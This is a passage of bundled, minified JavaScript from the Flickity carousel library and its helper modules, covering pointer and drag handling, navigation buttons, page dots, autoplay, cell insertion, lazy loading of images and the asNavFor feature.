                var t = this.selectedElements && this.selectedElements[0];
                this.selectCell(t, !1, !0)
            }
        }, f.watchCSS = function () {
            var t = this.options.watchCSS;
            if (t) {
                var e = u(this.element, ":after").content;
                e.indexOf("flickity") != -1 ? this.activate() : this.deactivate()
            }
        }, f.onkeydown = function (t) {
            var e = document.activeElement && document.activeElement != this.element;
            if (this.options.accessibility && !e) {
                var i = l.keyboardHandlers[t.keyCode];
                i && i.call(this)
            }
        }, l.keyboardHandlers = {
            37: function () {
                var t = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(), this[t]()
            }, 39: function () {
                var t = this.options.rightToLeft ? "previous" : "next";
                this.uiChange(), this[t]()
            }
        }, f.focus = function () {
            var e = t.pageYOffset;
            this.element.focus({preventScroll: !0}), t.pageYOffset != e && t.scrollTo(t.pageXOffset, e)
        }, f.deactivate = function () {
            this.isActive && (this.element.classList.remove("flickity-enabled"), this.element.classList.remove("flickity-rtl"), this.unselectSelectedSlide(), this.cells.forEach(function (t) {
                t.destroy()
            }), this.element.removeChild(this.viewport), a(this.slider.children, this.element), this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)), this.isActive = !1, this.emitEvent("deactivate"))
        }, f.destroy = function () {
            this.deactivate(), t.removeEventListener("resize", this), this.emitEvent("destroy"), c && this.$element && c.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete p[this.guid]
        }, n.extend(f, s), l.data = function (t) {
            t = n.getQueryElement(t);
            var e = t && t.flickityGUID;
            return e && p[e]
        }, n.htmlInit(l, "flickity"), c && c.bridget && c.bridget("flickity", l), l.setJQuery = function (t) {
            c = t
        }, l.Cell = o, l
    }),/*!
	 * Unipointer v2.3.0
	 * base class for doing one thing with pointer event
	 * MIT license
	 */
        function (t, i) {
            n = [s], !(f = function (e) {
                return i(t, e)
            }.apply(e, n))
        }(window, function (t, e) {
            function i() {
            }

            function n() {
            }

            var o = n.prototype = Object.create(e.prototype);
            o.bindStartEvent = function (t) {
                this._bindStartEvent(t, !0)
            }, o.unbindStartEvent = function (t) {
                this._bindStartEvent(t, !1)
            }, o._bindStartEvent = function (e, i) {
                i = void 0 === i || i;
                var n = i ? "addEventListener" : "removeEventListener", o = "mousedown";
                t.PointerEvent ? o = "pointerdown" : "ontouchstart" in t && (o = "touchstart"), e[n](o, this)
            }, o.handleEvent = function (t) {
                var e = "on" + t.type;
                this[e] && this[e](t)
            }, o.getTouch = function (t) {
                for (var e = 0; e < t.length; e++) {
                    var i = t[e];
                    if (i.identifier == this.pointerIdentifier) return i
                }
            }, o.onmousedown = function (t) {
                var e = t.button;
                e && 0 !== e && 1 !== e || this._pointerDown(t, t)
            }, o.ontouchstart = function (t) {
                this._pointerDown(t, t.changedTouches[0])
            }, o.onpointerdown = function (t) {
                this._pointerDown(t, t)
            }, o._pointerDown = function (t, e) {
                t.button || this.isPointerDown || (this.isPointerDown = !0, this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier, this.pointerDown(t, e))
            }, o.pointerDown = function (t, e) {
                this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e])
            };
            var r = {
                mousedown: ["mousemove", "mouseup"],
                touchstart: ["touchmove", "touchend", "touchcancel"],
                pointerdown: ["pointermove", "pointerup", "pointercancel"]
            };
            return o._bindPostStartEvents = function (e) {
                if (e) {
                    var i = r[e.type];
                    i.forEach(function (e) {
                        t.addEventListener(e, this)
                    }, this), this._boundPointerEvents = i
                }
            }, o._unbindPostStartEvents = function () {
                this._boundPointerEvents && (this._boundPointerEvents.forEach(function (e) {
                    t.removeEventListener(e, this)
                }, this), delete this._boundPointerEvents)
            }, o.onmousemove = function (t) {
                this._pointerMove(t, t)
            }, o.onpointermove = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
            }, o.ontouchmove = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerMove(t, e)
            }, o._pointerMove = function (t, e) {
                this.pointerMove(t, e)
            }, o.pointerMove = function (t, e) {
                this.emitEvent("pointerMove", [t, e])
            }, o.onmouseup = function (t) {
                this._pointerUp(t, t)
            }, o.onpointerup = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
            }, o.ontouchend = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerUp(t, e)
            }, o._pointerUp = function (t, e) {
                this._pointerDone(), this.pointerUp(t, e)
            }, o.pointerUp = function (t, e) {
                this.emitEvent("pointerUp", [t, e])
            }, o._pointerDone = function () {
                this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone()
            }, o._pointerReset = function () {
                this.isPointerDown = !1, delete this.pointerIdentifier
            }, o.pointerDone = i, o.onpointercancel = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
            }, o.ontouchcancel = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerCancel(t, e)
            }, o._pointerCancel = function (t, e) {
                this._pointerDone(), this.pointerCancel(t, e)
            }, o.pointerCancel = function (t, e) {
                this.emitEvent("pointerCancel", [t, e])
            }, n.getPointerPoint = function (t) {
                return {x: t.pageX, y: t.pageY}
            }, n
        }),/*!
	 * Unidragger v2.3.0
	 * Draggable base class
	 * MIT license
	 */
        function (t, i) {
            n = [f], !(m = function (e) {
                return i(t, e)
            }.apply(e, n))
        }(window, function (t, e) {
            function i() {
            }

            var n = i.prototype = Object.create(e.prototype);
            n.bindHandles = function () {
                this._bindHandles(!0)
            }, n.unbindHandles = function () {
                this._bindHandles(!1)
            }, n._bindHandles = function (e) {
                e = void 0 === e || e;
                for (var i = e ? "addEventListener" : "removeEventListener", n = e ? this._touchActionValue : "", o = 0; o < this.handles.length; o++) {
                    var r = this.handles[o];
                    this._bindStartEvent(r, e), r[i]("click", this), t.PointerEvent && (r.style.touchAction = n)
                }
            }, n._touchActionValue = "none", n.pointerDown = function (t, e) {
                var i = this.okayPointerDown(t);
                i && (this.pointerDownPointer = e, t.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]))
            };
            var o = {TEXTAREA: !0, INPUT: !0, SELECT: !0, OPTION: !0},
                r = {radio: !0, checkbox: !0, button: !0, submit: !0, image: !0, file: !0};
            return n.okayPointerDown = function (t) {
                var e = o[t.target.nodeName], i = r[t.target.type], n = !e || i;
                return n || this._pointerReset(), n
            }, n.pointerDownBlur = function () {
                var t = document.activeElement, e = t && t.blur && t != document.body;
                e && t.blur()
            }, n.pointerMove = function (t, e) {
                var i = this._dragPointerMove(t, e);
                this.emitEvent("pointerMove", [t, e, i]), this._dragMove(t, e, i)
            }, n._dragPointerMove = function (t, e) {
                var i = {x: e.pageX - this.pointerDownPointer.pageX, y: e.pageY - this.pointerDownPointer.pageY};
                return !this.isDragging && this.hasDragStarted(i) && this._dragStart(t, e), i
            }, n.hasDragStarted = function (t) {
                return Math.abs(t.x) > 3 || Math.abs(t.y) > 3
            }, n.pointerUp = function (t, e) {
                this.emitEvent("pointerUp", [t, e]), this._dragPointerUp(t, e)
            }, n._dragPointerUp = function (t, e) {
                this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
            }, n._dragStart = function (t, e) {
                this.isDragging = !0, this.isPreventingClicks = !0, this.dragStart(t, e)
            }, n.dragStart = function (t, e) {
                this.emitEvent("dragStart", [t, e])
            }, n._dragMove = function (t, e, i) {
                this.isDragging && this.dragMove(t, e, i)
            }, n.dragMove = function (t, e, i) {
                t.preventDefault(), this.emitEvent("dragMove", [t, e, i])
            }, n._dragEnd = function (t, e) {
                this.isDragging = !1, setTimeout(function () {
                    delete this.isPreventingClicks
                }.bind(this)), this.dragEnd(t, e)
            }, n.dragEnd = function (t, e) {
                this.emitEvent("dragEnd", [t, e])
            }, n.onclick = function (t) {
                this.isPreventingClicks && t.preventDefault()
            }, n._staticClick = function (t, e) {
                this.isIgnoringMouseUp && "mouseup" == t.type || (this.staticClick(t, e), "mouseup" != t.type && (this.isIgnoringMouseUp = !0, setTimeout(function () {
                    delete this.isIgnoringMouseUp
                }.bind(this), 400)))
            }, n.staticClick = function (t, e) {
                this.emitEvent("staticClick", [t, e])
            }, i.getPointerPoint = e.getPointerPoint, i
        }), function (t, i) {
        n = [p, m, c], !(g = function (e, n, o) {
            return i(t, e, n, o)
        }.apply(e, n))
    }(window, function (t, e, i, n) {
        function o() {
            return {x: t.pageXOffset, y: t.pageYOffset}
        }

        n.extend(e.defaults, {draggable: ">1", dragThreshold: 3}), e.createMethods.push("_createDrag");
        var r = e.prototype;
        n.extend(r, i.prototype), r._touchActionValue = "pan-y";
        var s = "createTouch" in document, a = !1;
        r._createDrag = function () {
            this.on("activate", this.onActivateDrag), this.on("uiChange", this._uiChangeDrag), this.on("childUIPointerDown", this._childUIPointerDownDrag), this.on("deactivate", this.onDeactivateDrag), this.on("cellChange", this.updateDraggable), s && !a && (t.addEventListener("touchmove", function () {
            }), a = !0)
        }, r.onActivateDrag = function () {
            this.handles = [this.viewport], this.bindHandles(), this.updateDraggable()
        }, r.onDeactivateDrag = function () {
            this.unbindHandles(), this.element.classList.remove("is-draggable")
        }, r.updateDraggable = function () {
            ">1" == this.options.draggable ? this.isDraggable = this.slides.length > 1 : this.isDraggable = this.options.draggable, this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable")
        }, r.bindDrag = function () {
            this.options.draggable = !0, this.updateDraggable()
        }, r.unbindDrag = function () {
            this.options.draggable = !1, this.updateDraggable()
        }, r._uiChangeDrag = function () {
            delete this.isFreeScrolling
        }, r._childUIPointerDownDrag = function (t) {
            t.preventDefault(), this.pointerDownFocus(t)
        }, r.pointerDown = function (e, i) {
            if (!this.isDraggable) return void this._pointerDownDefault(e, i);
            var n = this.okayPointerDown(e);
            n && (this._pointerDownPreventDefault(e), this.pointerDownFocus(e), document.activeElement != this.element && this.pointerDownBlur(), this.dragX = this.x, this.viewport.classList.add("is-pointer-down"), this.pointerDownScroll = o(), t.addEventListener("scroll", this), this._pointerDownDefault(e, i))
        }, r._pointerDownDefault = function (t, e) {
            this.pointerDownPointer = e, this._bindPostStartEvents(t), this.dispatchEvent("pointerDown", t, [e])
        };
        var l = {INPUT: !0, TEXTAREA: !0, SELECT: !0};
        return r.pointerDownFocus = function (t) {
            var e = l[t.target.nodeName];
            e || this.focus()
        }, r._pointerDownPreventDefault = function (t) {
            var e = "touchstart" == t.type, i = "touch" == t.pointerType, n = l[t.target.nodeName];
            e || i || n || t.preventDefault()
        }, r.hasDragStarted = function (t) {
            return Math.abs(t.x) > this.options.dragThreshold
        }, r.pointerUp = function (t, e) {
            delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", t, [e]), this._dragPointerUp(t, e)
        }, r.pointerDone = function () {
            t.removeEventListener("scroll", this), delete this.pointerDownScroll
        }, r.dragStart = function (e, i) {
            this.isDraggable && (this.dragStartPosition = this.x, this.startAnimation(), t.removeEventListener("scroll", this), this.dispatchEvent("dragStart", e, [i]))
        }, r.pointerMove = function (t, e) {
            var i = this._dragPointerMove(t, e);
            this.dispatchEvent("pointerMove", t, [e, i]), this._dragMove(t, e, i)
        }, r.dragMove = function (t, e, i) {
            if (this.isDraggable) {
                t.preventDefault(), this.previousDragX = this.dragX;
                var n = this.options.rightToLeft ? -1 : 1;
                this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                var o = this.dragStartPosition + i.x * n;
                if (!this.options.wrapAround && this.slides.length) {
                    var r = Math.max(-this.slides[0].target, this.dragStartPosition);
                    o = o > r ? .5 * (o + r) : o;
                    var s = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                    o = o < s ? .5 * (o + s) : o
                }
                this.dragX = o, this.dragMoveTime = new Date, this.dispatchEvent("dragMove", t, [e, i])
            }
        }, r.dragEnd = function (t, e) {
            if (this.isDraggable) {
                this.options.freeScroll && (this.isFreeScrolling = !0);
                var i = this.dragEndRestingSelect();
                if (this.options.freeScroll && !this.options.wrapAround) {
                    var n = this.getRestingPosition();
                    this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
                } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
                delete this.previousDragX, this.isDragSelect = this.options.wrapAround, this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", t, [e])
            }
        }, r.dragEndRestingSelect = function () {
            var t = this.getRestingPosition(), e = Math.abs(this.getSlideDistance(-t, this.selectedIndex)),
                i = this._getClosestResting(t, e, 1), n = this._getClosestResting(t, e, -1),
                o = i.distance < n.distance ? i.index : n.index;
            return o
        }, r._getClosestResting = function (t, e, i) {
            for (var n = this.selectedIndex, o = 1 / 0, r = this.options.contain && !this.options.wrapAround ? function (t, e) {
                return t <= e
            } : function (t, e) {
                return t < e
            }; r(e, o) && (n += i, o = e, e = this.getSlideDistance(-t, n), null !== e);) e = Math.abs(e);
            return {distance: o, index: n - i}
        }, r.getSlideDistance = function (t, e) {
            var i = this.slides.length, o = this.options.wrapAround && i > 1, r = o ? n.modulo(e, i) : e,
                s = this.slides[r];
            if (!s) return null;
            var a = o ? this.slideableWidth * Math.floor(e / i) : 0;
            return t - (s.target + a)
        }, r.dragEndBoostSelect = function () {
            if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) return 0;
            var t = this.getSlideDistance(-this.dragX, this.selectedIndex), e = this.previousDragX - this.dragX;
            return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0
        }, r.staticClick = function (t, e) {
            var i = this.getParentCell(t.target), n = i && i.element, o = i && this.cells.indexOf(i);
            this.dispatchEvent("staticClick", t, [e, n, o])
        }, r.onscroll = function () {
            var t = o(), e = this.pointerDownScroll.x - t.x, i = this.pointerDownScroll.y - t.y;
            (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone()
        }, e
    }),/*!
	 * Tap listener v2.0.0
	 * listens to taps
	 * MIT license
	 */
        function (t, i) {
            n = [f], !(v = function (e) {
                return i(t, e)
            }.apply(e, n))
        }(window, function (t, e) {
            function i(t) {
                this.bindTap(t)
            }

            var n = i.prototype = Object.create(e.prototype);
            return n.bindTap = function (t) {
                t && (this.unbindTap(), this.tapElement = t, this._bindStartEvent(t, !0))
            }, n.unbindTap = function () {
                this.tapElement && (this._bindStartEvent(this.tapElement, !0), delete this.tapElement)
            }, n.pointerUp = function (i, n) {
                if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
                    var o = e.getPointerPoint(n), r = this.tapElement.getBoundingClientRect(), s = t.pageXOffset,
                        a = t.pageYOffset,
                        l = o.x >= r.left + s && o.x <= r.right + s && o.y >= r.top + a && o.y <= r.bottom + a;
                    if (l && this.emitEvent("tap", [i, n]), "mouseup" != i.type) {
                        this.isIgnoringMouseUp = !0;
                        var c = this;
                        setTimeout(function () {
                            delete c.isIgnoringMouseUp
                        }, 400)
                    }
                }
            }, n.destroy = function () {
                this.pointerDone(), this.unbindTap()
            }, i
        }), function (t, i) {
        n = [p, v, c], !(y = function (e, n, o) {
            return i(t, e, n, o)
        }.apply(e, n))
    }(window, function (t, e, i, n) {
        "use strict";

        function o(t, e) {
            this.direction = t, this.parent = e, this._create()
        }

        function r(t) {
            return "string" == typeof t ? t : "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z"
        }

        var s = "http://www.w3.org/2000/svg";
        o.prototype = Object.create(i.prototype), o.prototype._create = function () {
            this.isEnabled = !0, this.isPrevious = this.direction == -1;
            var t = this.parent.options.rightToLeft ? 1 : -1;
            this.isLeft = this.direction == t;
            var e = this.element = document.createElement("button");
            e.className = "flickity-button flickity-prev-next-button", e.className += this.isPrevious ? " previous" : " next", e.setAttribute("type", "button"), this.disable(), e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
            var i = this.createSVG();
            e.appendChild(i), this.on("tap", this.onTap), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, o.prototype.activate = function () {
            this.bindTap(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element)
        }, o.prototype.deactivate = function () {
            this.parent.element.removeChild(this.element), i.prototype.destroy.call(this), this.element.removeEventListener("click", this)
        }, o.prototype.createSVG = function () {
            var t = document.createElementNS(s, "svg");
            t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
            var e = document.createElementNS(s, "path"), i = r(this.parent.options.arrowShape);
            return e.setAttribute("d", i), e.setAttribute("class", "arrow"), this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(e), t
        }, o.prototype.onTap = function () {
            if (this.isEnabled) {
                this.parent.uiChange();
                var t = this.isPrevious ? "previous" : "next";
                this.parent[t]()
            }
        }, o.prototype.handleEvent = n.handleEvent, o.prototype.onclick = function (t) {
            var e = document.activeElement;
            e && e == this.element && this.onTap(t, t)
        }, o.prototype.enable = function () {
            this.isEnabled || (this.element.disabled = !1, this.isEnabled = !0)
        }, o.prototype.disable = function () {
            this.isEnabled && (this.element.disabled = !0, this.isEnabled = !1)
        }, o.prototype.update = function () {
            var t = this.parent.slides;
            if (this.parent.options.wrapAround && t.length > 1) return void this.enable();
            var e = t.length ? t.length - 1 : 0, i = this.isPrevious ? 0 : e,
                n = this.parent.selectedIndex == i ? "disable" : "enable";
            this[n]()
        }, o.prototype.destroy = function () {
            this.deactivate()
        }, n.extend(e.defaults, {
            prevNextButtons: !0,
            arrowShape: {x0: 10, x1: 60, y1: 50, x2: 70, y2: 40, x3: 30}
        }), e.createMethods.push("_createPrevNextButtons");
        var a = e.prototype;
        return a._createPrevNextButtons = function () {
            this.options.prevNextButtons && (this.prevButton = new o(-1, this), this.nextButton = new o(1, this), this.on("activate", this.activatePrevNextButtons))
        }, a.activatePrevNextButtons = function () {
            this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons)
        }, a.deactivatePrevNextButtons = function () {
            this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons)
        }, e.PrevNextButton = o, e
    }), function (t, i) {
        n = [p, v, c], !(b = function (e, n, o) {
            return i(t, e, n, o)
        }.apply(e, n))
    }(window, function (t, e, i, n) {
        function o(t) {
            this.parent = t, this._create()
        }

        o.prototype = new i, o.prototype._create = function () {
            this.holder = document.createElement("ol"), this.holder.className = "flickity-page-dots", this.dots = [], this.on("tap", this.onTap), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, o.prototype.activate = function () {
            this.setDots(), this.bindTap(this.holder), this.parent.element.appendChild(this.holder)
        }, o.prototype.deactivate = function () {
            this.parent.element.removeChild(this.holder), i.prototype.destroy.call(this)
        }, o.prototype.setDots = function () {
            var t = this.parent.slides.length - this.dots.length;
            t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t)
        }, o.prototype.addDots = function (t) {
            for (var e = document.createDocumentFragment(), i = [], n = this.dots.length, o = n + t, r = n; r < o; r++) {
                var s = document.createElement("li");
                s.className = "dot", s.setAttribute("aria-label", "Page dot " + (r + 1)), e.appendChild(s), i.push(s)
            }
            this.holder.appendChild(e), this.dots = this.dots.concat(i)
        }, o.prototype.removeDots = function (t) {
            var e = this.dots.splice(this.dots.length - t, t);
            e.forEach(function (t) {
                this.holder.removeChild(t)
            }, this)
        }, o.prototype.updateSelected = function () {
            this.selectedDot && (this.selectedDot.className = "dot", this.selectedDot.removeAttribute("aria-current")), this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex], this.selectedDot.className = "dot is-selected", this.selectedDot.setAttribute("aria-current", "step"))
        }, o.prototype.onTap = function (t) {
            var e = t.target;
            if ("LI" == e.nodeName) {
                this.parent.uiChange();
                var i = this.dots.indexOf(e);
                this.parent.select(i)
            }
        }, o.prototype.destroy = function () {
            this.deactivate()
        }, e.PageDots = o, n.extend(e.defaults, {pageDots: !0}), e.createMethods.push("_createPageDots");
        var r = e.prototype;
        return r._createPageDots = function () {
            this.options.pageDots && (this.pageDots = new o(this), this.on("activate", this.activatePageDots), this.on("select", this.updateSelectedPageDots), this.on("cellChange", this.updatePageDots), this.on("resize", this.updatePageDots), this.on("deactivate", this.deactivatePageDots))
        }, r.activatePageDots = function () {
            this.pageDots.activate()
        }, r.updateSelectedPageDots = function () {
            this.pageDots.updateSelected()
        }, r.updatePageDots = function () {
            this.pageDots.setDots()
        }, r.deactivatePageDots = function () {
            this.pageDots.deactivate()
        }, e.PageDots = o, e
    }), function (t, i) {
        n = [s, c, p], !(w = function (t, e, n) {
            return i(t, e, n)
        }.apply(e, n))
    }(window, function (t, e, i) {
        function n(t) {
            this.parent = t, this.state = "stopped", this.onVisibilityChange = this.visibilityChange.bind(this), this.onVisibilityPlay = this.visibilityPlay.bind(this)
        }

        n.prototype = Object.create(t.prototype), n.prototype.play = function () {
            if ("playing" != this.state) {
                var t = document.hidden;
                if (t) return void document.addEventListener("visibilitychange", this.onVisibilityPlay);
                this.state = "playing", document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()
            }
        }, n.prototype.tick = function () {
            if ("playing" == this.state) {
                var t = this.parent.options.autoPlay;
                t = "number" == typeof t ? t : 3e3;
                var e = this;
                this.clear(), this.timeout = setTimeout(function () {
                    e.parent.next(!0), e.tick()
                }, t)
            }
        }, n.prototype.stop = function () {
            this.state = "stopped", this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange)
        }, n.prototype.clear = function () {
            clearTimeout(this.timeout)
        }, n.prototype.pause = function () {
            "playing" == this.state && (this.state = "paused", this.clear())
        }, n.prototype.unpause = function () {
            "paused" == this.state && this.play()
        }, n.prototype.visibilityChange = function () {
            var t = document.hidden;
            this[t ? "pause" : "unpause"]()
        }, n.prototype.visibilityPlay = function () {
            this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay)
        }, e.extend(i.defaults, {pauseAutoPlayOnHover: !0}), i.createMethods.push("_createPlayer");
        var o = i.prototype;
        return o._createPlayer = function () {
            this.player = new n(this), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer)
        }, o.activatePlayer = function () {
            this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this))
        }, o.playPlayer = function () {
            this.player.play()
        }, o.stopPlayer = function () {
            this.player.stop()
        }, o.pausePlayer = function () {
            this.player.pause()
        }, o.unpausePlayer = function () {
            this.player.unpause()
        }, o.deactivatePlayer = function () {
            this.player.stop(), this.element.removeEventListener("mouseenter", this)
        }, o.onmouseenter = function () {
            this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this))
        }, o.onmouseleave = function () {
            this.player.unpause(), this.element.removeEventListener("mouseleave", this)
        }, i.Player = n, i
    }), function (t, i) {
        n = [p, c], !(x = function (e, n) {
            return i(t, e, n)
        }.apply(e, n))
    }(window, function (t, e, i) {
        function n(t) {
            var e = document.createDocumentFragment();
            return t.forEach(function (t) {
                e.appendChild(t.element)
            }), e
        }

        var o = e.prototype;
        return o.insert = function (t, e) {
            var i = this._makeCells(t);
            if (i && i.length) {
                var o = this.cells.length;
                e = void 0 === e ? o : e;
                var r = n(i), s = e == o;
                if (s) this.slider.appendChild(r); else {
                    var a = this.cells[e].element;
                    this.slider.insertBefore(r, a)
                }
                if (0 === e) this.cells = i.concat(this.cells); else if (s) this.cells = this.cells.concat(i); else {
                    var l = this.cells.splice(e, o - e);
                    this.cells = this.cells.concat(i).concat(l)
                }
                this._sizeCells(i), this.cellChange(e, !0)
            }
        }, o.append = function (t) {
            this.insert(t, this.cells.length)
        }, o.prepend = function (t) {
            this.insert(t, 0)
        }, o.remove = function (t) {
            var e = this.getCells(t);
            if (e && e.length) {
                var n = this.cells.length - 1;
                e.forEach(function (t) {
                    t.remove();
                    var e = this.cells.indexOf(t);
                    n = Math.min(e, n), i.removeFrom(this.cells, t)
                }, this), this.cellChange(n, !0)
            }
        }, o.cellSizeChange = function (t) {
            var e = this.getCell(t);
            if (e) {
                e.getSize();
                var i = this.cells.indexOf(e);
                this.cellChange(i)
            }
        }, o.cellChange = function (t, e) {
            var i = this.selectedElement;
            this._positionCells(t), this._getWrapShiftCells(), this.setGallerySize();
            var n = this.getCell(i);
            n && (this.selectedIndex = this.getCellSlideIndex(n)), this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex), this.emitEvent("cellChange", [t]), this.select(this.selectedIndex), e && this.positionSliderAtSelected()
        }, e
    }), function (t, i) {
        n = [p, c], !(S = function (e, n) {
            return i(t, e, n)
        }.apply(e, n))
    }(window, function (t, e, i) {
        "use strict";

        function n(t) {
            if ("IMG" == t.nodeName) {
                var e = t.getAttribute("data-flickity-lazyload"), n = t.getAttribute("data-flickity-lazyload-src"),
                    o = t.getAttribute("data-flickity-lazyload-srcset");
                if (e || n || o) return [t]
            }
            var r = "img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",
                s = t.querySelectorAll(r);
            return i.makeArray(s)
        }

        function o(t, e) {
            this.img = t, this.flickity = e, this.load()
        }

        e.createMethods.push("_createLazyload");
        var r = e.prototype;
        return r._createLazyload = function () {
            this.on("select", this.lazyLoad)
        }, r.lazyLoad = function () {
            var t = this.options.lazyLoad;
            if (t) {
                var e = "number" == typeof t ? t : 0, i = this.getAdjacentCellElements(e), r = [];
                i.forEach(function (t) {
                    var e = n(t);
                    r = r.concat(e)
                }), r.forEach(function (t) {
                    new o(t, this)
                }, this)
            }
        }, o.prototype.handleEvent = i.handleEvent, o.prototype.load = function () {
            this.img.addEventListener("load", this), this.img.addEventListener("error", this);
            var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                e = this.img.getAttribute("data-flickity-lazyload-srcset");
            this.img.src = t, e && this.img.setAttribute("srcset", e), this.img.removeAttribute("data-flickity-lazyload"), this.img.removeAttribute("data-flickity-lazyload-src"), this.img.removeAttribute("data-flickity-lazyload-srcset")
        }, o.prototype.onload = function (t) {
            this.complete(t, "flickity-lazyloaded")
        }, o.prototype.onerror = function (t) {
            this.complete(t, "flickity-lazyerror")
        }, o.prototype.complete = function (t, e) {
            this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
            var i = this.flickity.getParentCell(this.img), n = i && i.element;
            this.flickity.cellSizeChange(n), this.img.classList.add(e), this.flickity.dispatchEvent("lazyLoad", t, n)
        }, e.LazyLoader = o, e
    }),/*!
	 * Flickity v2.1.2
	 * Touch, responsive, flickable carousels
	 *
	 * Licensed GPLv3 for open source use
	 * or Flickity Commercial License for commercial use
	 *
	 * https://flickity.metafizzy.co
	 * Copyright 2015-2018 Metafizzy
	 */
        function (t, i) {
            n = [p, g, y, b, w, x, S], r = i, !(C = "function" == typeof r ? r.apply(e, n) : r)
        }(window, function (t) {
            return t
        }),/*!
	 * Flickity asNavFor v2.0.1
	 * enable asNavFor for Flickity
	 */
        function (i, s) {
            n = [C, c], r = s, o = "function" == typeof r ? r.apply(e, n) : r, !(void 0 !== o && (t.exports = o))
        }(window, function (t, e) {
            function i(t, e, i) {
                return (e - t) * i + t
            }

            t.createMethods.push("_createAsNavFor");
            var n = t.prototype;
            return n._createAsNavFor = function () {
                this.on("activate", this.activateAsNavFor), this.on("deactivate", this.deactivateAsNavFor), this.on("destroy", this.destroyAsNavFor);
                var t = this.options.asNavFor;
                if (t) {
                    var e = this;
                    setTimeout(function () {
                        e.setNavCompanion(t)
                    })
                }
            }, n.setNavCompanion = function (i) {
                i = e.getQueryElement(i);
                var n = t.data(i);
                if (n && n != this) {
                    this.navCompanion = n;
                    var o = this;
                    this.onNavCompanionSelect = function () {
                        o.navCompanionSelect()
                    }, n.on("select", this.onNavCompanionSelect), this.on("staticClick", this.onNavStaticClick), this.navCompanionSelect(!0)
                }
            }, n.navCompanionSelect = function (t) {
                if (this.navCompanion) {
                    var e = this.navCompanion.selectedCells[0], n = this.navCompanion.cells.indexOf(e),
                        o = n + this.navCompanion.selectedCells.length - 1,
                        r = Math.floor(i(n, o, this.navCompanion.cellAlign));
                    if (this.selectCell(r, !1, t), this.removeNavSelectedElements(), !(r >= this.cells.length)) {
                        var s = this.cells.slice(n, o + 1);
                        this.navSelectedElements = s.map(function (t) {
                            return t.element
                        }), this.changeNavSelectedClass("add")
                    }
                }
            }, n.changeNavSelectedClass = function (t) {
                this.navSelectedElements.forEach(function (e) {
                    e.classList[t]("is-nav-selected")
                })
            }, n.activateAsNavFor = function () {
                this.navCompanionSelect(!0)
            }, n.removeNavSelectedElements = function () {
                this.navSelectedElements && (this.changeNavSelectedClass("remove"), delete this.navSelectedElements)
            }, n.onNavStaticClick = function (t, e, i, n) {
                "number" == typeof n && this.navCompanion.selectCell(n)
            }, n.deactivateAsNavFor = function () {
                this.removeNavSelectedElements()
            }, n.destroyAsNavFor = function () {
                this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect), this.off("staticClick", this.onNavStaticClick), delete this.navCompanion)
            }, t
        }),/*!
	 * imagesLoaded v4.1.4
	 * JavaScript is all like "You images are done yet or what?"
	 * MIT License
	 */
        function (t, i) {
            "use strict";
            n = [s], !(k = function (e) {
                return i(t, e)
            }.apply(e, n))
        }("undefined" != typeof window ? window : this, function (t, e) {
            function i(t, e) {
                for (var i in e) t[i] = e[i];
                return t
            }

            function n(t) {
                if (Array.isArray(t)) return t;
                var e = "object" == typeof t && "number" == typeof t.length;
                return e ? c.call(t) : [t]
            }

            function o(t, e, r) {
